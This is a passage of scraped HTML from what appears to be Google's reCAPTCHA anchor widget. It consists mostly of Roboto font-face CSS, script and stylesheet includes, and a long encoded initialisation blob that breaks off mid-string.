  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GFIRVZIe6Ah9UM54iUA_Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GFIRVZIe6Ah9UM54iUA_Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GFIRVZIe6Ah9UM54iUA_Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/w5/DmMOJw5HCrELDswXDicOOcMKdFC1mR2/DhA/Dl8KqKWdebwpIL1fCqyt5d0MSw5fCgcKpPsKeOCEJw6zDiXrDhwTCgcOkw7XCnyoqdsOkwpUjSMKdTDfCmF7CkMK7wrhzwpLDqGnCqsKWRFMPw7HDhsO4b8O/GsO+wpLDn2fCqWARa1zCrcOPwqrDo8KmIk7DicOrwpjCqVpQZEHCrsOvF8K+PWfDmsOUHMOBBGXDlMONIcKdfwPDu8KbL8OTw40+w61WwrPCucOyF8KYw5E4w5pqWlHCusOARMKdwqDCiMOYwp1tw7HCpcO/dXsXwoPDicOYwrtNw5nDicK9w5sRwobCnWTDsnFsKBduw5EGwr/[base64]/CmEZhw4TDpxHCq8KTFsKFw51OHkMMKDtNwpx4ZALDn8KnOcOmU8KSdsKkwpTDr8OYeGVpChHCgsO2UX/Co3/DnwA6w7hbCMO3wptHw4rCllRxw7HDrcK6wrZUG8KuwpnCk1nDrMK9w7ZoFjQFwpjCi8O6wrPCjDg3WUMuKWPCjsK2wrHCqMODwqdKw7IQw5TChMOJw7RWd0/CjmXDpmBzUUvDtcKsFsKCG25dw6HDjkUTDQHCkMKFwrInScO2bSBRFXZlwppZwqTDvsOgw7jDrDMnw6zChsOgw6zCjjwRVCF/wr3DoX5awqFbQcKAY8KoQCFBw47DtsKRezFVSz7CvMOQXQbCm8O/dHd7Yysxw7NhBmPDtsKlPMKEwopCwqbDoMKBfFbCiElAWxVPGsKnw6rDuUnCs8OSw7EBeWBCwqJRJ8K/YMOBwrt6HmFJY8K5wpoONE5WJSTDrBvDl8O5GcOGw5pbw7ZkYcOZw78ZEcKWwpgfEhnDhsK8RcOIw5jDtMO8wprCgwPDgsO/w6coKsO3bsO8WlHCnz7ClsK1Nk3DicOZM8KfLm7DksO6DTUUw5XDtsK/KsOGDB/Cmy3DlMKywovDh3ElS0QXwp86wosDw77CkwHDq8K7wrDDnCMdCVlIwrosJCIUWhbCvcO7OMKuCRBnPxTClsK3I2/Di8KnQXbDjMOmC8OcwqEDwrgvfhvCksK8wrrDusONw6jDp8OYw5zCscO2wrrCt8O7YsOjayvDoEjCscOgWMOpwo9eYR95IR3DpCMXXljCoC0Lw6ogP35vDsOYwrfDrMOcwrXCpSzDgmXCjD9QW8ORZMKSwplWbT7Cmw5swoJTw5/CnDVDw7jCgTbCjCcjGTzDqSXDmjh2w4MobcKuK8KPLVnDqsKXwp/CgsKbwqTDjMOcWsKUasOEwqZ7wpPDg8KBwpcdwqPDtcKIC3XCmxA/wpfDswHCsXLDlsK1wr0owo/[base64]/woPDuWPCuGhhwo8Dw4bDmQIWwrAkw5bCvFPCnglbA3FwcQpPwojCtcOTJsKDbB4kQcOBwq3Cv8Okw4nCiMO9wqIhByfDpwIrw7UgfMOrwprDqmfDhcKUw4cAw6PCnsKCQDPCg8O1w6HDn28OAkvCocOFwoRVLU9oaMOaw6TCgMOtPVsLwp3CmsOLw4LCsMKSwqo/IsO1TsONw7E5w5rDnUhUYCVpNsOFSlPCoMO9TFJKw4/Cg8KBw71wKzPCvQ7CucOXHMK3UVbCmT9Qw6YFNUfDosO/csKwOW1TaMK5EkduwoAZw7HCp8O2fDnCnHJqw4XDosOhwqwtwo/DnMOgw6PDr0/[base64]/w5hbw7teIsKMATvDkU7DrMKfNS9Tw7AfGyLCuTNvw4bCscOvWMOUbMO4OcKYw67ClMOMwpF3w7BdYVvDsmJ2cGVkwrlCTsK5wq0kwobDoj9EA8O9PwVBfsO5wqLDkyVWwrFRNHHDjTvCgSrCjGvDvcKNWMKbwqArOTlnw4JQw6Z7woZHFlnChcOPTFLDiSZfV8Kaw7/DqxFjZ0nDtTfChcKDwoggw5ADLhF+fcKYwqhYw7tow4VddhkTb8OrwqESw5LDkMONM8O2UlllWsKpJR9Nei/[base64]/w7DDskl0MFfChHXDsMKqZ07Dp8OqaQVgZ8OAwq4EAWzDlXDCkj7ClMKhD3bCr8OUwr4TDRpAUFbDphvCusO/FRFaw7ZPAxjDmsK8woxzw5ggc8Knw6gAw5bCs8Kyw4o2GU5lczbDsMKhNTHCssK1w5PCisKAw5ZZAMOtaiJcUUbDr8OZwp8sNWXDoMOjwpMaWUQ9wqEbPH/DkQLChEk/w4TDgEvClMKDHsKGw70Nw4sqdgEBZQlBw7LDlj1ow7/DvCDCmSt5ZwzCmMK8Z17DicOMSsOVw4MGwqHCszRBwp4zw5lgw5PCkMOee2/CgcKaw6HDuRrCg8OMw7PDo8O2RsK1w6bCt2c/KMKXw6Z1GDs8wr7DtmbDnDFfV0bCoDfDoRVSPMKYFTkSw4o1w75dwoHCoSDDqA7CmcOgY3NCR8ObQx3DiFIKOnkowpvDtMOObRZodcO8QsKiw74yw63DtMOAw6ERDis8fEwuNMKXcMKvdMKYAQPDv3LDsF7CiVpOPjsYwpteRSfDs1suc8K4w60sNcK1w4p5w6hPw7/CocOkwp7DsTXClH3CrREow6pQw6TDvcO2w5LCvCMPwqDDmFbCp8Kow7Y/w7XCmU7DqDVkLzU3KAjCmsO2wq9xwr/CnC7DsMOHwqY4w7HDicKfGcKvK8O1PWfCkw4Ew4HCr8OVwqPDrsOaPsOXCg8cwrd9NVnDp8Ocw6xSw4bCmSrDukvCv8KKYMOzw4Vcw5lOfhPCs2PDplRSfSTDr3TDmsONRC/[base64]/CtMOoUcKTIcOOH3Bjwq5JcmMvaMOkGnJ3XgPCmcK5w5dKWUh0H8KGw4PCgTUrdwZ+LcOuw5HCpcOCw7bDm8KgJMOXw6PDpcKTclbCh8O3w6TCtsK0wqxvZcOawrTDmm/Dhh/[base64]/OSopQCnDu0pLw4d/VwZidcOyRTzDp1tHw55Qw7BYalpkw47CgsKMTGgnw4hBwohfw6bDiWTDk03DmsOfSEDCoDjCqMOWC8O/[base64]/Crjc0GEAjUEAaw7ECw6XCpwbCnsKrD2sWZHzDksK0w40lw5FDTxnCvcOOwrPDhcOww5/CrgbDhsKKw4kJwrTDoMKow4pOIQvDgcKXSsODYMKrYcK2O8KMWcK7TwRZWzrCgBnCvsO1akrCisKpw5DCuMO7w7zCpT/CuiAGw4nCh14ncgTDlFhnw4HCiX7DsTUkYiDDo1pIT8KiwrgcBG/[base64]/XRpfwrPCsBRPaUHDnE/DqMOcwqJiwrDDpMO5BsOUwrkCwrnCszNDwo3ChG/Clg8/w60+w4RpS8O5dMOJBMOOw4x9w7PCmFo+wpbDrwRRw48Uw49lDsOQw4BFHMORLcOjwrUSMMK+D2jCqhjCpsKKw4s3KMOgwp/CgVzDqMKZf8OQF8KYwqgLFzwXwpdWwrLDvcOiwq0Bw7JoEjQKfhXDscK2UsOewr3CrsK+w75PwocSCsKKACfCkMK9w43Ch8OewqhLMMK0BBLCjMKSw4TCulBbZ8KGIyvDqV3DocO8OkVgw5ZaCMKvwpbCnSJ2AW9gwqLCkA/Ds8K1w77CkQLCtMO/BDXDoHoVw7hKwqnChBPDo8Ocwp7CpsKNTFk7L8ONS24owpXCqMOlIRJ0w6ktwrfDvsKHOgRoNcOQwoBcAcOaFn4kw7vDi8Oaw4FqT8O/[base64]/Cj2jDnF06HsK0ISrCqWlKPMKGH1UVBsKHJcKnSQ/CqgrDh8OBXElZw65qwrwYAsKnw5DCpMKabWDCj8OOw4g/w4o0woxWAg3Cp8OXwp0Cw73Dg3rCoSHCkcOyPsKAbXp4Qxhdw7HCrAorwp7DgcK0wqbCtDxLNxTCmMOXOMOVw6VuADkia8OgacOoDA88Wi3DnsKkbXRtw5Fdwo8kRsKow6jDtMK8J8Ocw59RasOIwprDvmLDrC08PWhZdMKvw5M/woFuTW1Nw6bDi0/[base64]/CsVLDo8ONPUbDu8KPYwjCqMOgBMKeFMK4MMOlw4HDijHDrsKxwoIYHMO9b8O5ChkuRsOOwoLCk8K+w6YxwrvDmwHDg8OJICHDsMKQWWc/wpDDl8K/w7kSwoLCkG3CmcOAwqUbwqvCkcO8bMKRw687JXM1FVvDuMKHI8K9wovCuEjDo8KLwpzCvcK/wr7Duis9ECHCkg7DoE4IH1d4wqwwCsKwF1VPw57CrQvDtHnCrsKVKMKQwrQaT8O/[base64]/[base64]/[base64]/DqHUpw6IzYBQ3w7jCksKNwrVKw4LDp0IQw6PDi19nccKbEcOPw5HCjjIfwqTDmiZPXl/Cqicow54Cw7HCsBF4woU8OhXCicKfwq3Ckk/[base64]/[base64]/CjsOXwrLDosOhbMKnw7TCimwzwrt8cMKYw4jDpcOtN1ECw4fDmlrChcOdBQzClsOHwqbDj8OMwofCnAXDo8Kww4DCmXAiG1FIaWZtTMKDI04STSlxJiTDpi7DpmZ/w4/DpyU9MMOmw7wHw6PCsjHDuSfDn8KPwo9kJWEma8OWahLDncOjBg/CgMOrw51ow60xGsOLwolDAMOWNSB7QcKSwoDDlzBjwqjClhTDok/CrnLDhMK/[base64]/L8Oiw4hiwpoiw79TMXhiBnoDOsK/[base64]/DqkXDkEPDgcONw6NdwptId8OPw5vCmhoww7x1LHUiwrN1UCt4Yhxuwp1oQ8OAF8KGA306X8KwcTPCsnzCvT7DmsK3wovCksKvwr89wr4bR8OOe8O/NREhwrpywqtGLwvDj8OcLEJ1wqrDuE/CiQLCjmvCixDDscOnw4Btwq5Pw6dsbRrDt1DDiSzDscOqdDkRcsO1XFcBTUDCojoxCCjCi39bGMOqwqg7PxASYQvDusKlPElBwqDDtwDDt8K3w7w2D0PDj8OwGynDuR4yU8KUUE4ew53DikfDmMK0w5J4w4s/AcOpVFDCrcOrwq9NRVvDqcOVcCfDkcOPesOpwr/DnTIrwqfDvXVNw41xMsOtHhPCgmjCqwvDsMKPOsOUw654VMOFFMOmOMOZNcKgGUHCsBV1TMK9TMKETEsCwo3DrMO6wq8wA8OCYHjDocOzw6/CvQEqdsOrw7dPwqQAwrHCtVslTcKSwpcyQ8K5wpUjCFpAw4vCgMKPOMKVworDm8KFJsKTAS3DlsOfwrZHwpvDvsO4woHDtsK1XsKXDQRiwoIWYsKVY8OabCEowogoEDXDtVFJJlQ9woXCiMK1wqFfwrfDlcO/[base64]/Cm8OVWsKQCkg2PsOUwpArwq/Dhh5mMCMAJiU8wo/DjX9lw7lowq0YJWLDjsKIwo3CpCRHbMOrM8O8wq0IOSYdwoYWAcKJVsKwaW9APirCrcKqwqbCiMKEbsO7w6/[base64]/CtFXDu0/Do8KHwp18EsKJO8KRw4tewp3DqxHDh8Kew73DnsOaBMK1WcOKeRIdwrjCkhnCvBfDgX52w4NFw4TCs8OMw5d+C8KKUcO5w4zDjMKNVMKAwpTCgnvCq3/ChxXCmEBvw71Oe8KUw5FOVEsEwr7DqkRLXiHDmzbCt8Kyd3lEwo7Ctx/Dqi8vw5d7w5TCisOYwqc7WsKhPMK3ZsO3w543wqTCoxU8DsKMPMO4w7DCrsKowpXDoMK3cMKzw67DmcONw47CisKYw6YFw5VeZQ0NF8Ozw7XDvsO1O25UDVwDw5k8GyLCk8OWPMOYwoHCicOTw7vDosOMNsOlJATDnMKhGcOtRQ/DpsK4woRkwprDssOdwrHDsh/Ci2jDosKMcX3DrAfDoQxiwq3Cr8ODw5oawojCjMKlK8K3woPClcKmwr95eMKHw5rDmzzDtkHDsTvDsgDDvsKrfcOGwobChsOjwoXDgsKbw6nDqm3Cu8OoHcOPVjbCosOoC8KSw7BZMmdLUMOebcKPWjctK2jDucKewrDCg8O1wqYuw54xPSTDgnLDm0/DqMOTwpnDnFUyw5xiVDcXw6XDsz/DnApMIC/DljVXw4/DnivCssKSw7PDsTjClsOOwrpUw6olw612w7zDksOMw7PCnzNyIiZ1QjkRwqnDh8O2wpTCscO9w63Dl2vCnywdWitIMsK2B3fDni0Aw6XCosKgKMKRwrBwQsKWwpfCncK/wrIJw6nDu8OFw63Du8KSTsKpUmvCo8K2w4XDpiXDgzTCqcKzwrDDhGdVwqI2wqtcwrrDhcK6eyJ+HQfDtcKBaCjCkMKMw7DDvk4Kw6XDi3/Dh8KIwqbCuHfDuQQ5DEEYwpbDqUPCoz9CUcObwpwpATXCqxYQFMKxw6zDunBSwqLCm8OvbR7Cs2LDtsKJScOQV23Dm8OiOD0BSkVcb1ZzwqbCgijCmBpzw7bClCzCuVpWEsKfw6LDvG/DmWYjw6rDg8KaFlXCt8OeV8OePxUYQjTDvCBHwqMOwprDgxzDrQoLwqPCtsKOfcKCL8KDw63DmsOswqNRWcOVAsKsf3rCgwbDlnA/Kz7CiMOLwp0ma3ogwrrDiDUbID7CglBHF8OvVktBw6zCiSHCi3oGw6N4wp97MRfCi8K2KFY7CRR6w5LDjwF9wrvDlMK/GwnChMKMwqHDsUvCl3rCu8Kww6fCgMKMw7pLd8OZwqLCo3zCkWHCu2HCrSpCwq1Lw6/CkQ/DsTkoCMKTb8Kvw7xlw750Ih3CvRckwqNIAsO1KhYbw7wnwpYIwpYlw4nDnMOyw4bDqcKSw7sxw5J0w6nDqMKpXDrCrMO2H8OSwphzY8K5UjkWw79/[base64]/w55dLyfDgFHCm2nCrknDqU8aW1nCi8Ouw4fDo8KPwrHCnGB4ZnrClnlbV8Ojw7DClcKQw5/CuQPDsUsHWlYgEV9dBlnDrEbCs8KtwrzClMO7OMOIwr7CvsO5f2jCjV/DjXrCjsO0CsOJw5fDvcKWw7/[base64]/Cn8KYB282wq8Xw58NwoLCsEXDlMOjc8OYNWbCgi92U8OHBUtWUsOwwp/DsjzDkQIUw5M2wrHDq8Kjw44xUMKFwq5sw5didBFVw7o0Oyclwq/DiATDlcOcJ8OGHcO+I1QzURVtwqTCuMOWwpd9dcOBwqoGw7kZwqXCrMOEDwRIL0LCs8O1w5rDn2zDucKNV8KNJMOsZzDClsOkScO1EsKrfSTDugc+Tl7Ct8O3LsKgw6PDv8KVL8OSw4wBw60bwp/[base64]/BsOieMKmwpjDqRBEwpVfVcOtQVkiZcK1wo3DjwLCrxxjw6nDk1nCn8K8w7/DsATCnsOxwq/Cv8KbXcObMwzCrsObLsK9XDlKXzBjfh7CiHlCw77CnybDiUHCpcOCWcOESlMvCWLDsMKww40tKwfCh8OnwoPDosKrw4k5CMOowr9ubcO9MsOEBsKtwrzDiMKxLW3CkQFQH3QHwpkHRcOsWTp9asObwrTCp8KNwrItGsORwoTDuQE4w4bDi8K/[base64]/[base64]/CnhYAwp/DgAkCXcK5ecOeNVXCjMOcworDgyPDn1QJC8Otw6PDmMO/JyfCjsK2D8OXw6A8UwPDnHsAw6XDg1M6w6JHwqpkwqHCm8OpwqfDolMlwpbDizQqIsKUJj4pe8OiWmZmwo8Ww402MxXDsnLCo8OVw7Vrw53Dk8OVw4V4w64rw7NawqDCsMOXYMK/NQNKCCHCm8KSwpI4wqDDlMKdwoQ2TT1qXUkyw5VMVcO9w50GfcKBRC9Zwr7CmsONw7fDgEFRwogMwobCiz7DvhM7McK4w4bDv8KMwr5TCg3CsALCjsKCw55Cwr0/[base64]/[base64]/[base64]/Ii7CpFkPd28rw7ZCfcKQW8KZw5RVw4J5KcKZfD1owrBcw5DDksKva2x+w47CucKWwqTDu8KNNFrDvVw+w5jDlioxbcOgH31Gb1/DvirDkwNkw5c1ZQZVwq9VZMOoVSdKw5PDvSbDmsKJw4Z0wqjCt8OFwrDCnyYaP8K6wpPDs8KUQ8KdKzbClTrCtHXDtsOyKcKyw4Myw6jDqgc/w6pYwprCpD87w5fDrFnCrcONwqfDrsOvJcKvQz1Vw7jDuCIgEcKTwpwFwrBHw6BKPw8cVsK0w6RMZix+w6dxw47Dni4KcsOwWyIKI2vCuF3DoGBWwrl+w7vCqMOsJ8KlZ3dFV8OlMsO6wpocwr15BzjDhD5PDsKfSGjCtjDDusOZwpsOU8K/bcKXwoFEwrxsw7fDvhlow5UBwo0qUcOuOQpyw7/CgcKXPBDDjMO8w5Yrw6hRwoNCL13DjkLDvHLDhyUNIxgmY8K9LsOPw5cNMT7Ds8K/w7HCtsKdEU7CkwHCicOqN8KLPAzDm8KPw4ISw5QlwqrDhTcOwrbCkU7Do8KswrBPHSlhw7gIwpTDj8OpUjvDlhXCmsKqd8OefzFUwo/[base64]/DsVzDmzAowp/DmXAnwqLCkcOpRcOMw4rDkcKdUSs+wpPCpX8ELsOCwrkcWMKAw7EBWTVfGcOUT8KYSXPDtz9uw5xZw57Dt8KPw7EwasO7w53ClcOdw6HDu1LCpwZOw5HCucOHwobDpMOYEsOkwr4lGG1qc8Oew6jCpyMBMjPCpsO6Xk9Hwq/DnT1Awq1gFMKUGcKyTMOdYhcPEsOBw6bCvU0gwqEvMcKmwowAUk/CjsOUwq3Cg8Og